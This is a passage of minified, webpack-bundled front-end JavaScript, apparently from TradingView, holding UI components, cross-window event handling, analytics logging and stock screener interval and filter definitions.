i=o(735566),n=o(337250);o(251954);const r=(0,i.getLogger)("Common.TrackEvent");let s=!1;const a=(e,t,o)=>{if(s)return;let i=(e?e+":":"")+t;o&&(i+=" "+o),r.logNormal(i),(0,n.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},226722:(e,t,o)=>{"use strict";o.d(t,{TVXWindowEvents:()=>s,getScopedTVXWindowEvents:()=>a});o(7742);var i=o(735566),n=o(49437);const r=(0,i.getLogger)("XWindowEvents");var s;function a(e){return{on:(t,o)=>s.on(`${e}.${t}`,o),off:(t,o)=>s.off(`${e}.${t}`,o),emit:(t,o)=>s.emit(`${e}.${t}`,o)}}!function(e){const t="tvxwevents.",o={};let i;window.BroadcastChannel?(i=new BroadcastChannel("tvxwevents"),i.addEventListener("message",(function(e){const{data:{event:t,value:i}}=e;o[t]&&o[t].forEach((e=>{e(i)}))})),function(){const e=[],o=performance.now();for(let o=0;o<n.TVLocalStorage.length;o++){const i=n.TVLocalStorage.key(o);i.startsWith(t)&&e.push(i)}const i=n.TVLocalStorage.length;for(const t of e)n.TVLocalStorage.removeItem(t);const s=performance.now()-o;r.logNormal(`Total keys amount in local storage on operation start: ${i}`),r.logNormal(`Keys amount in local storage to be deleted: ${e.length}`),r.logNormal(`Keys to be deleted from local storage: ${JSON.stringify(e)}`),r.logNormal(`Removing keys from local storage took ${s} ms`)}()):window.addEventListener("storage",(function(e){const{newValue:i,key:r}=e;if(null===i||!r||!r.startsWith(t))return;const s=r.substring(11);o[s]&&o[s].forEach((t=>{t(e.newValue)}));n.TVLocalStorage.removeItem(r)})),e.on=function(e,t){o[e]||(o[e]=[]),o[e].push(t)},e.off=function(e,t){if(!o[e])return
;const i=o[e].indexOf(t);-1!==i&&(1===o[e].length?delete o[e]:o[e].splice(i,1))},e.emit=function(e,o=Date.now()){try{i?i.postMessage({event:e,value:o}):n.TVLocalStorage.setItem(t+e,o.toString())}catch(e){r.logError(e.message)}}}(s||(s={}))},642709:(e,t,o)=>{"use strict";o.d(t,{DialogBreakpoints:()=>n});var i=o(992473);const n={SmallHeight:i["small-height-breakpoint"],TabletSmall:i["tablet-small-breakpoint"],TabletNormal:i["tablet-normal-breakpoint"]}},389401:(e,t,o)=>{"use strict";o.d(t,{Measure:()=>n});var i=o(444530);function n(e){const{children:t,onResize:o}=e;return t((0,i.useResizeObserver)(o||(()=>{}),[null===o]))}},2606:(e,t,o)=>{"use strict";o.d(t,{isDetailsReady:()=>i});const i=new(o(77294).WatchedValue)(!1)},137674:(e,t,o)=>{"use strict";o.d(t,{createSymbolNote:()=>m,showMindsPage:()=>_,showSymbolIdeas:()=>p,showSymbolNews:()=>h,showSymbolNotes:()=>u});var i=o(2606),n=o(421219),r=o(777453);async function s(e){Promise.all([o.e(79706),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(622),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(62419),o.e(97406),o.e(84678),o.e(52964),o.e(65428),o.e(90769),o.e(90639),o.e(75070),o.e(66857),o.e(24309),o.e(60733),o.e(3536),o.e(93769),o.e(15001),o.e(65021),o.e(93121),o.e(23584),o.e(82321),o.e(55091),o.e(12831),o.e(42663),o.e(73236),o.e(50996)]).then(o.bind(o,768175)).then((t=>{t.renderNotesDialog(e)}))}var a=o(881607);var l=o(515828);let c=null;function d(e,t){if(c&&i.isDetailsReady.unsubscribe(c),c=()=>{const o=window?.widgetbar?.layout?.getWidgetByType("detail")?.widgetObject;o.navigate(e,t)},i.isDetailsReady.value())return c(),void(c=null);i.isDetailsReady.subscribe(c,{once:!0})}function u(e=null,t){const o=(0,n.pathToGroup)(e??"");t?s(o):d(o)}function h(e,t){const i=(0,r.newsPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(2673),o.e(6739),o.e(91565),o.e(10648),o.e(622),o.e(77196),o.e(7204),o.e(22691),o.e(88356),o.e(43863),o.e(3666),o.e(62419),o.e(97406),o.e(6656),o.e(78206),o.e(52964),o.e(65428),o.e(96080),o.e(90769),o.e(34700),o.e(90639),o.e(98703),o.e(68650),o.e(4857),o.e(31108),o.e(60733),o.e(35711),o.e(86623),o.e(3536),o.e(15135),o.e(27201),o.e(85413),o.e(92708),o.e(82321),o.e(12831),o.e(4230),o.e(84482)]).then(o.bind(o,23154))).renderNewsDialog(e)}(i):d(i)}function p(e,t){const i=(0,a.ideasPathToGroup)(e??"");t?async function(e){(await Promise.all([o.e(69256),o.e(6739),o.e(91565),o.e(10648),o.e(26184),o.e(622),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(72834),o.e(97406),o.e(6656),o.e(78206),o.e(52964),o.e(81350),o.e(96080),o.e(90769),o.e(90639),o.e(60733),o.e(35711),o.e(3536),o.e(22969),o.e(20789),o.e(29592),o.e(69331),o.e(20683),o.e(65021),o.e(49273),o.e(82321),o.e(12831),o.e(98777),o.e(18614),o.e(94673)]).then(o.bind(o,790348))).renderIdeasDialog(e)}(i):d(i)}function _(e,t,o){d((0,l.createMindsPath)(e??"",t,o))}function m(e=null,t){const o=(0,n.pathToGroup)(e??"")+"?new="+performance.now();t&&s(o),d(o)}},881607:(e,t,o)=>{"use strict";o.d(t,{IDEAS_GROUP_PATH_PATTERN:()=>i,ideasPathToGroup:()=>n});const i="/ideas/groups/:symbol/"
;function n(e){return i.replace(":symbol",encodeURIComponent(e))}},515828:(e,t,o)=>{"use strict";o.d(t,{createMindsPath:()=>n});const i="/minds/groups/:symbol/";function n(e,t,o){let n=i.replace(":symbol",encodeURIComponent(e));if(!t)return n;const r=new URLSearchParams;return r.set("mind",t),o&&r.set("editable","true"),n+=`?${r.toString()}`,n}},777453:(e,t,o)=>{"use strict";o.d(t,{NEWS_GROUP_PATH_PATTERN:()=>i,newsPathToGroup:()=>n});const i="/news/groups/:symbol/";function n(e){return i.replace(":symbol",encodeURIComponent(e))}},421219:(e,t,o)=>{"use strict";o.d(t,{GROUP_PATH_PATTERN:()=>n,NOTES_PATH_PATTERN:()=>i,UNATTENDED_PATH_PATTERN:()=>r,pathToGroup:()=>s});const i="/notes/",n="/notes/groups/:symbol/",r="/notes/unattended/";function s(e){return e?n.replace(":symbol",encodeURIComponent(e)):r}},263361:(e,t,o)=>{"use strict";o.d(t,{useRovingTabindexElement:()=>s});var i=o(50959),n=o(267521),r=o(774218);function s(e,t=[]){const[o,s]=(0,i.useState)(!1),a=(0,n.useFunctionalRefObject)(e);return(0,r.useIsomorphicLayoutEffect)((()=>{const e=a.current;if(null===e)return;const t=e=>{switch(e.type){case"roving-tabindex:main-element":s(!0);break;case"roving-tabindex:secondary-element":s(!1)}};return e.addEventListener("roving-tabindex:main-element",t),e.addEventListener("roving-tabindex:secondary-element",t),()=>{e.removeEventListener("roving-tabindex:main-element",t),e.removeEventListener("roving-tabindex:secondary-element",t)}}),t),[a,o?0:-1]}},920389:(e,t,o)=>{"use strict";o.d(t,{runOrSignIn:()=>s,runOrSignInWithPromo:()=>a});var i=o(337250),n=o(975810);const r=(0,i.isFeaturesetEnabled)("widget");function s(e,t){r?e():window.runOrSignIn(e,t)}function a(e,t,o){r?o():(0,n.runOrSigninWithFeature)(o,{...t,feature:e})}},735270:(e,t,o)=>{"use strict";o.d(t,{anchors:()=>n,makeAnchorable:()=>r});var i=o(50959);const n={bottom:{attachment:{horizontal:"left",vertical:"top"},targetAttachment:{horizontal:"left",vertical:"bottom"}},top:{attachment:{horizontal:"left",vertical:"bottom"},targetAttachment:{horizontal:"left",vertical:"top"}},topRight:{attachment:{horizontal:"right",vertical:"bottom"},targetAttachment:{horizontal:"right",vertical:"top"}},bottomRight:{attachment:{horizontal:"right",vertical:"top"},targetAttachment:{horizontal:"right",vertical:"bottom"}}};function r(e){var t;return(t=class extends i.PureComponent{render(){const{anchor:t="bottom"}=this.props;return i.createElement(e,{...this.props,attachment:n[t].attachment,targetAttachment:n[t].targetAttachment})}}).displayName="Anchorable Component",t}},957114:(e,t,o)=>{"use strict";o.d(t,{TVAppContext:()=>c,TVAppContextProvider:()=>l});var i=o(50959),n=o(883522),r=o(314802),s=o(680574);const a={iOs:"old",android:"new",old:"old",new:"new",any:"any"};function l(e){const[t]=(0,i.useState)({isOnMobileAppPage:e=>(0,r.isOnMobileAppPage)(a[e]),isRtl:(0,s.isRtl)(),locale:window.locale,renderMode:e.renderMode??"legacy"});return i.createElement(n.AppContext.Provider,{value:t},e.children)}const c=n.AppContext},149368:(e,t,o)=>{"use strict";o.d(t,{makeAttachable:()=>r})
;var i=o(50959),n=o(632227);function r(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._getComponentInstance=e=>{this._instance=e},this._throttleCalcProps=()=>{requestAnimationFrame((()=>this.setState(this._calcProps(this.props))))},this.state=this._getStateFromProps()}componentDidMount(){this._instanceElem=n.findDOMNode(this._instance),this.props.attachOnce||this._subscribe(),this.setState(this._calcProps(this.props))}componentDidUpdate(e){e.children===this.props.children&&e.top===this.props.top&&e.left===this.props.left&&e.width===this.props.width||this.setState(this._getStateFromProps(),(()=>this.setState(this._calcProps(this.props))))}render(){return i.createElement("div",{style:{position:"absolute",width:"100%",top:0,left:0}},i.createElement(e,{...this.props,ref:this._getComponentInstance,top:this.state.top,bottom:void 0!==this.state.bottom?this.state.bottom:"auto",right:void 0!==this.state.right?this.state.right:"auto",left:this.state.left,width:this.state.width,maxWidth:this.state.maxWidth},this.props.children))}componentWillUnmount(){this._unsubsribe()}_getStateFromProps(){return{bottom:this.props.bottom,left:this.props.left,right:this.props.right,top:void 0!==this.props.top?this.props.top:-1e4,width:this.props.inheritWidthFromTarget?this.props.target&&this.props.target.getBoundingClientRect().width:this.props.width,maxWidth:this.props.inheritMaxWidthFromTarget&&this.props.target&&this.props.target.getBoundingClientRect().width}}_calcProps(e){if(e.target&&e.attachment&&e.targetAttachment){const t=this._calcTargetProps(e.target,e.attachment,e.targetAttachment);if(null===t)return{};const{width:o,inheritWidthFromTarget:i=!0,inheritMaxWidthFromTarget:n=!1}=this.props,r={width:i?t.width:o,maxWidth:n?t.width:void 0};switch(e.attachment.vertical){case"bottom":case"middle":r.top=t.y;break;default:r[e.attachment.vertical]=t.y}switch(e.attachment.horizontal){case"right":case"center":r.left=t.x;break;default:r[e.attachment.horizontal]=t.x}return r}return{}}_calcTargetProps(e,t,o){const i=e.getBoundingClientRect(),n=this._instanceElem.getBoundingClientRect(),r="parent"===this.props.root?this._getCoordsRelToParentEl(e,i):this._getCoordsRelToDocument(i);if(null===r)return null;const s=this._getDimensions(n),a=this._getDimensions(i).width;let l=0,c=0;switch(t.vertical){case"top":c=r[o.vertical];break;case"bottom":c=r[o.vertical]-s.height;break;case"middle":c=r[o.vertical]-s.height/2}switch(t.horizontal){case"left":l=r[o.horizontal];break;case"right":l=r[o.horizontal]-s.width;break;case"center":l=r[o.horizontal]-s.width/2}return"number"==typeof this.props.attachmentOffsetY&&(c+=this.props.attachmentOffsetY),"number"==typeof this.props.attachmentOffsetX&&(l+=this.props.attachmentOffsetX),{x:l,y:c,width:a}}_getCoordsRelToDocument(e){const t=pageYOffset,o=pageXOffset,i=e.top+t,n=e.bottom+t,r=e.left+o;return{top:i,bottom:n,left:r,right:e.right+o,middle:(i+e.height)/2,center:r+e.width/2}}_getCoordsRelToParentEl(e,t){const o=e.offsetParent;if(null===o)return null
;const i=o.scrollTop,n=o.scrollLeft,r=e.offsetTop+i,s=e.offsetLeft+n,a=t.width+s;return{top:r,bottom:t.height+r,left:s,right:a,middle:(r+t.height)/2,center:(s+t.width)/2}}_getDimensions(e){return{height:e.height,width:e.width}}_subscribe(){"document"===this.props.root&&(window.addEventListener("scroll",this._throttleCalcProps,!0),window.addEventListener("resize",this._throttleCalcProps))}_unsubsribe(){window.removeEventListener("scroll",this._throttleCalcProps,!0),window.removeEventListener("resize",this._throttleCalcProps)}}).displayName="Attachable Component",t}},623107:(e,t,o)=>{"use strict";o.d(t,{DropdownContainer:()=>a});var i=o(50959),n=o(436445),r=o(497754),s=o(650151);class a extends i.PureComponent{constructor(){super(...arguments),this._container=null,this._setContainerRef=e=>{"function"==typeof this.props.reference&&this.props.reference(e),"object"==typeof this.props.reference&&(this.props.reference.current=e),this._container=e}}componentDidMount(){this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}componentDidUpdate(e){this.props.onDropdownWheelNoPassive!==e.onDropdownWheelNoPassive&&this._updatePassiveListenerOnWheel(e.onDropdownWheelNoPassive)}componentWillUnmount(){this.props.onDropdownWheelNoPassive&&this._removePassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}render(){const{shadow:e="bottom",children:t,className:o}=this.props,s=r(n.container,n[e],o),a={maxHeight:this.props.maxHeight};return i.createElement("div",{ref:this._setContainerRef,style:a,className:s,onTouchStart:this.props.onDropdownTouchStart,onTouchMove:this.props.onDropdownTouchMove,onTouchEnd:this.props.onDropdownTouchEnd,onWheel:this.props.onDropdownWheel},t)}_updatePassiveListenerOnWheel(e){e&&this._removePassiveListenerOnWheel(e),this.props.onDropdownWheelNoPassive&&this._addPassiveListenerOnWheel(this.props.onDropdownWheelNoPassive)}_addPassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).addEventListener("wheel",e,{passive:!1})}_removePassiveListenerOnWheel(e){(0,s.ensureNotNull)(this._container).removeEventListener("wheel",e)}}},400236:(e,t,o)=>{"use strict";o.d(t,{DropdownList:()=>_});var i=o(50959),n=o(479567),r=o(497754),s=o(408317),a=o(100180),l=o(940014),c=o(623107),d=o(735270);const u=(0,a.makeNavigateable)(s.List),h=(0,d.makeAnchorable)(l.Dropdown),p={top:"top",bottom:"bottom",topRight:"top"};class _ extends i.PureComponent{render(){const{anchor:e="bottom",fontSize:t=14,root:o="parent"}=this.props,s=r(n.list,n[e]),{dropdownClassName:a,height:l,...d}=this.props;return i.createElement(h,{...d,className:a,root:o},i.createElement(c.DropdownContainer,{className:this.props.dropdownContainerClassName,shadow:p[e],maxHeight:this.props.maxHeight,onDropdownTouchStart:this.props.onDropdownTouchStart?this.props.onDropdownTouchStart:void 0,onDropdownTouchMove:this.props.onDropdownTouchMove?this.props.onDropdownTouchMove:void 0,onDropdownTouchEnd:this.props.onDropdownTouchEnd?this.props.onDropdownTouchEnd:void 0,
onDropdownWheelNoPassive:this.props.onDropdownWheelNoPassive?this.props.onDropdownWheelNoPassive:void 0},i.createElement(u,{...d,width:this.props.width,height:l,className:this.props.className||s,itemsClassName:this.props.itemsClassName||n.item,selectedClassName:this.props.selectedClassName||n.selected,fontSize:t,reference:this.props.reference})))}}},940014:(e,t,o)=>{"use strict";o.d(t,{Dropdown:()=>a});var i=o(50959),n=o(149368),r=o(368337);class s extends i.PureComponent{render(){const e={position:"absolute",top:this.props.top,width:this.props.width,height:this.props.height,bottom:this.props.bottom,right:this.props.right,left:this.props.left,zIndex:this.props.zIndex};return i.createElement("div",{className:this.props.className,style:e,ref:this.props.reference},this.props.children)}}s.displayName="Dropdown Container";const a=(0,r.makeOverlapable)((0,n.makeAttachable)(s))},336231:(e,t,o)=>{"use strict";o.d(t,{ListItemWrap:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e)}render(){return i.createElement("div",{className:this.props.className,onClick:this.props.onClick,ref:this.props.reference},this.props.children)}}},408317:(e,t,o)=>{"use strict";o.d(t,{List:()=>c});var i=o(50959),n=o(551080),r=o(260027),s=o(497754),a=o(336231),l=o(389401);class c extends i.PureComponent{constructor(e){super(e),this._handleResize=([e])=>{this.props.onMeasure?.(e.target.getBoundingClientRect())}}render(){const{theme:e=r}=this.props,t=s(e.list,{[this.props.className]:Boolean(this.props.className)}),{fontSize:o=13}=this.props,a={bottom:this.props.bottom,fontSize:o,left:this.props.left,height:this.props.height||"auto",right:this.props.right,top:this.props.top,width:this.props.width,zIndex:this.props.zIndex};return i.createElement(l.Measure,{onResize:Boolean(this.props.onMeasure)?this._handleResize:null},(e=>i.createElement("div",{className:t,style:a,ref:(0,n.mergeRefs)([this.props.reference,e])},this._wrapItems(this.props.items,this.props.selected))))}componentDidMount(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}componentDidUpdate(){if(void 0!==this.props.selected&&this.props.shouldScrollIfNotVisible){const e=this._items[this.props.selected];e&&this._scrollToItem(e)}}_wrapItems(e=[],t){this._items=[];const{itemWrap:o=a.ListItemWrap,theme:n=r}=this.props,l=o;return e.map(((e,o)=>{const r=s(n.item,{[this.props.itemsClassName]:Boolean(this.props.itemsClassName),[this.props.selectedClassName]:t===o});return i.createElement(l,{reference:t=>{t&&this._items.push({elem:t,index:o,value:e})},key:o,onClick:()=>this._onSelect(o),className:r},e.elem)}))}_onSelect(e){this.props.onSelect&&this.props.onSelect(e,this._items[e].value)}_scrollToItem(e){e.elem.scrollIntoView({block:"center"})}}c.defaultProps={shouldScrollIfNotVisible:!0}},18182:(e,t,o)=>{"use strict";o.d(t,{MatchMedia:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e),this._handleChange=()=>{this.forceUpdate()},this.state={
query:window.matchMedia(this.props.rule)}}componentDidMount(){this._subscribe(this.state.query)}componentDidUpdate(e,t){this.state.query!==t.query&&(this._unsubscribe(t.query),this._subscribe(this.state.query))}componentWillUnmount(){this._unsubscribe(this.state.query)}render(){return this.props.children(this.state.query.matches)}static getDerivedStateFromProps(e,t){return e.rule!==t.query.media?{query:window.matchMedia(e.rule)}:null}_subscribe(e){e.addEventListener("change",this._handleChange)}_unsubscribe(e){e.removeEventListener("change",this._handleChange)}}},224743:(e,t,o)=>{"use strict";o.d(t,{globalCloseDelegate:()=>i,globalCloseMenu:()=>n});const i=new(o(251924).Delegate);function n(){i.fire()}},100180:(e,t,o)=>{"use strict";o.d(t,{makeNavigateable:()=>n});var i=o(50959);function n(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._items=this.props.items}componentDidUpdate(e){if(e.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}e.items!==this.props.items&&(this._items=this.props.items)}render(){return i.createElement(e,{...this.props},this.props.children)}_next(){const{selected:e=-1}=this.props,t=e+1;this._items.length-1>=t?this._navigateTo(t):this._navigateTo(0)}_prev(){const{selected:e=-1}=this.props,t=e-1,o=this._items.length-1;0<=t?this._navigateTo(t):this._navigateTo(o)}_navigateTo(e){this.props.onNavigate&&this.props.onNavigate(e,this._items[e])}}).displayName="Navigateable Component",t}},368337:(e,t,o)=>{"use strict";o.d(t,{makeOverlapable:()=>r});var i=o(50959),n=o(707533);function r(e,t){return class extends i.PureComponent{render(){const{isOpened:o,root:r}=this.props;if(!o)return null;const s=i.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===r?s:i.createElement(n.Portal,{shouldTrapFocus:t},s)}}}},320116:(e,t,o)=>{"use strict";o.d(t,{CloseDelegateContext:()=>r});var i=o(50959),n=o(224743);const r=i.createContext(n.globalCloseDelegate)},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=o(430495)},670797:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>i.Slot,SlotContext:()=>i.SlotContext});var i=o(692822)},150881:(e,t,o)=>{"use strict";o.d(t,{TouchScrollContainer:()=>c});var i=o(50959),n=o(259142),r=o(650151),s=o(638456);const a=CSS.supports("overscroll-behavior","none");let l=0;const c=(0,i.forwardRef)(((e,t)=>{const{children:o,...r}=e,c=(0,i.useRef)(null);return(0,i.useImperativeHandle)(t,(()=>c.current)),(0,i.useLayoutEffect)((()=>{if(s.CheckMobile.iOS())return l++,null!==c.current&&(a?1===l&&(document.body.style.overscrollBehavior="none"):(0,n.disableBodyScroll)(c.current,{allowTouchMove:d(c)})),()=>{l--,null!==c.current&&(a?0===l&&(document.body.style.overscrollBehavior=""):(0,n.enableBodyScroll)(c.current))}}),[]),i.createElement("div",{ref:c,...r},o)}));function d(e){return t=>{const o=(0,r.ensureNotNull)(e.current),i=document.activeElement;return!o.contains(t)||null!==i&&o.contains(i)&&i.contains(t)}}},
546149:e=>{e.exports={modeTitle:"modeTitle-jsT3S4MA",modeTitleActive:"modeTitleActive-jsT3S4MA",switcherContainer:"switcherContainer-jsT3S4MA"}},297758:e=>{e.exports={link:"link-UIQpLLNs"}},700585:(e,t,o)=>{"use strict";t.operators={less:o.i18next(null,void 0,o(351755)),eless:o.i18next(null,void 0,o(471751)),greater:o.i18next(null,void 0,o(24933)),egreater:o.i18next(null,void 0,o(159393)),crosses:o.i18next(null,void 0,o(137933)),crosses_above:o.i18next(null,void 0,o(4478)),crosses_below:o.i18next(null,void 0,o(314942)),in_range:o.i18next(null,void 0,o(583075)),not_in_range:o.i18next(null,void 0,o(591176)),equal:o.i18next(null,void 0,o(319011)),nequal:o.i18next(null,void 0,o(809621))}},301061:(e,t,o)=>{"use strict";o.d(t,{getBackendUrl:()=>n});const i=()=>window.SCREENER_HOST||"https://scanner.tradingview.com";function n(e,t=e){return Array.isArray(e)?e.length>1?`${i()}/global/`:`${i()}/${t[0]}/`:`${i()}/${t}/`}},815382:(e,t,o)=>{"use strict";o.d(t,{getScreenerIntervals:()=>n});var i=o(444372);function n(){return[{id:"1m",title:i.t(null,{plural:"{number} minutes",count:1,replace:{number:String(1)}},o(532547)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:1},{id:"5m",title:i.t(null,{plural:"{number} minutes",count:5,replace:{number:String(5)}},o(532547)),shortTitle:`5<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:5},{id:"15m",title:i.t(null,{plural:"{number} minutes",count:15,replace:{number:String(15)}},o(532547)),shortTitle:`15<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:15},{id:"30m",title:i.t(null,{plural:"{number} minutes",count:30,replace:{number:String(30)}},o(532547)),shortTitle:`30<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:30},{id:"1h",title:i.t(null,{plural:"{number} hours",count:1,replace:{number:String(1)}},o(844646)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:60},{id:"2h",title:i.t(null,{plural:"{number} hours",count:2,replace:{number:String(2)}},o(844646)),shortTitle:`2<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:120},{id:"4h",title:i.t(null,{plural:"{number} hours",count:4,replace:{number:String(4)}},o(844646)),shortTitle:`4<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:240},{id:"1D",title:i.t(null,{plural:"{number} days",count:1,replace:{number:String(1)}},o(839501)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(38691))}</sup>`,value:null},{id:"1W",title:i.t(null,{plural:"{number} weeks",count:1,replace:{number:String(1)}},o(718396)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(307408))}</sup>`,value:"1W"},{id:"1M",
title:i.t(null,{plural:"{number} months",count:1,replace:{number:String(1)}},o(277186)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(977995))}</sup>`,value:"1M"}]}},813786:(e,t,o)=>{"use strict";o.d(t,{mutateSimpleDate:()=>s});var i=o(150335),n=o(514181),r=o(532442);function s(e){return e&&(0,i.isNumber)(e)?n.dateFormatFunctions["yyyy-MM-dd"]((0,r.getDateFromYYYYMMDD)(e),!0):"—"}},872799:(e,t,o)=>{"use strict";function i(e){return{standalone:Boolean(e.standalone),originalStandalone:Boolean(e.originalStandalone),onWidget:Boolean(e.onWidget)}}function n(e){const t=i(e);return t.standalone&&t.originalStandalone&&!t.onWidget}function r(e){const t=i(e);return t.standalone&&!t.originalStandalone&&!t.onWidget}function s(e){const t=i(e);return!t.standalone&&t.originalStandalone&&!t.onWidget}function a(e){return i(e).onWidget}function l(e){return n(e)?"screener":r(e)?"market":s(e)?"chart":"widget"}o.d(t,{getScreenerPage:()=>l,isChartPage:()=>s,isExternalWidget:()=>a,isMarketPage:()=>r,isScreenerPage:()=>n})},996471:(e,t,o)=>{"use strict";var i;o.d(t,{UserActionState:()=>i}),function(e){e.Click="clicked",e.ApplyFilters="filters_applied",e.Type="typed",e.Slide="slided",e.Drag="drag"}(i||(i={}))},507056:(e,t,o)=>{"use strict";o.d(t,{DispatchContextMenuActionEvent:()=>n});var i=o(996471);class n{constructor(e,t,o){this.event="context_menu_action",this.state=i.UserActionState.Click,this.source=e,this.value=o.toString(),this.location=t}}},264198:(e,t,o)=>{"use strict";o.d(t,{ChangeMarketEvent:()=>i,ChangeMarketSelectionModeEvent:()=>n});class i{constructor(e){this.event="change_market",this.source="market_selector",this.location="toolbar",this.state="",this.value=e}}class n{constructor(e){this.event="change_market_selection_mode",this.source="market_selection_mode_switch",this.location="market_dialog",this.state="",this.value=e}}},319859:(e,t,o)=>{"use strict";o.d(t,{getColumnSetNameForSnowPlow:()=>c,getFilterSetNameForSnowPlow:()=>d,getSnowPlowRefreshInterval:()=>l,initScreenerInstance:()=>s,sendSnowPlowData:()=>a});var i=o(776734),n=o(872799);let r;function s(e){r=e}function a(e){let t="",o="";r&&(t=(0,n.getScreenerPage)(r.screenerBridge),o=r.screenerType);(!r||!(0,n.isExternalWidget)(r.screenerBridge))&&(0,i.getTracker)().then((i=>{i&&i.trackScreenerHighLevel(e,o,t)}))}function l(e){return 1===e?"auto":-1===e?"manual":`${e}`}function c(e){return r.defaultFieldSets.find((t=>t.id===e))?e:"custom"}function d(e){return r.defaultFilterSets.find((t=>t.id===e))?e:"custom"}},781635:(e,t,o)=>{"use strict";o.d(t,{getDefaultMarketForLocale:()=>m,getDefaultStockMarket:()=>g,getExchangesByMarkets:()=>k,getMarketFieldValuesByScreenerType:()=>S,getMarketsByScreenerType:()=>v,getUnavailableWidgetExchangesMap:()=>M,getUnavailableWidgetMarkets:()=>T,marketFilterValues:()=>C});var i=o(798962),n=o(85436);const r=o(140885),s=o(380280),a={},l=new Map([["uae",()=>o.i18next(null,void 0,o(879479))]]);for(const e of s){const t=r[e];if(t&&t.screenerName){
const o=l.has(t.screenerName)?l.get(t.screenerName):()=>(0,i.triesTranslateCountrieName)(t.title);a[t.screenerName]={flag:e,get title(){return o()},stocks:t.exchangesStocks||[],timezone:t.screenerTimezone,group:t.group,country:e}}}const c=o(161379),d={forex:{icon:`<span class="tv-screener-market-select__item-forex">${o(890756)}</span>`,get title(){return o.i18next(null,void 0,o(442370))},stocks:[]}},u={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${c}</span>`,get title(){return o.i18next(null,void 0,o(322929))},stocks:[]}},h="america",p="forex",_="crypto";function m(e,t="stock"){return"forex"===t?p:"crypto"===t?_:(0,n.getMarketByLocale)(e)}function g(){return h}function v(e){return"stock"===e?a:"forex"===e?d:"crypto"===e?u:a}const f={america:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_30d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_60d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_90d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],relative_volume_10d_calc:[0,5,10,15,20,50,75,100],premarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],postmarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],open:[10,20,50,100],close:[10,20,50,100],high:[10,20,50,100],low:[10,20,50,100],gap:[-50,-20,-10,0,10,20,50],price_earnings_ttm:[0,5,10,15,20,25,30,35,40,45,50],price_earnings_to_growth_ttm:[0,1,2,3],price_sales_ratio:[0,5,10,15,20,25,30,35,40,45,50],return_on_assets:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],return_on_equity:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],debt_to_equity:[.1,.2,.3,.4,.5,.6,.7,.8,.9,1],current_ratio:[0,5,10,15,20,25,30,35,40,45,50],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50],price_book_fq:[0,1,2,3,4,5,6,7,8,9,10],price_book_ratio:[0,1,2,3,4,5,6,7,8,9,10],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50,60,70,80,90,100],beta_1_year:[-2,-1.5,-1,-.5,0,.5,1,1.5,2],operating_margin:[-50,-20,-10,0,10,20,50],earnings_per_share_basic_ttm:[-100,-50,-20,-10,0,10,20,50,100],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10],change_from_open:[-50,-20,-10,0,10,20,50],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W